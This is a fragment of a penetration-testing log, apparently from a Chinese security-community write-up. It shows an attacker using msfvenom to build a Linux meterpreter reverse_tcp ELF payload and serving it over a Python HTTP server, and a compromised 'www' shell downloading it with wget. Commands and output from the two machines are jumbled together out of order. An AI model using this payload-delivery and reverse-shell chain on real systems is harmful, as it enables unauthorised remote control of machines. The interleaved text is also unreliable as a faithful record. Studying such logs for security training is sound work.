 id
uid=1000(www) gid=1000(www) 组=1000(www)
┌──(root💀kali)-[~]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.179.155 lport=6789 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
ip addr
[-] No arch selected, selecting arch: x86 from the payload
bash: ip: 未找到命令
No encoder specified, outputting raw payload
[www@localhost /]$ ifconfig
Payload size: 123 bytes
ifconfig
Final size of elf file: 207 bytes
bash: ifconfig: 未找到命令...
Saved as: shell.elf
[www@localhost /]$ wget http://192.168.179.155:8080/shell.elf
wget http://192.168.179.155:8080/shell.elf
┌──(root💀kali)-[~]
--2023-01-08 11:45:47-- http://192.168.179.155:8080/shell.elf
└─# python -m SimpleHTTPServer 8080
正在连接 192.168.179.155:8080... 已连接。
Serving HTTP on 0.0.0.0 port 8080 ...
已发出 HTTP 请求，正在等待回应... 200 OK
192.168.179.161 - - [08/Jan/2023 11:45:47] "GET /shell.elf HTTP/1.1" 200 -
192.168.179.161 - - [08/Jan/2023 11:46:30] "GET /shell.elf HTTP/1.1" 200 -
先知社区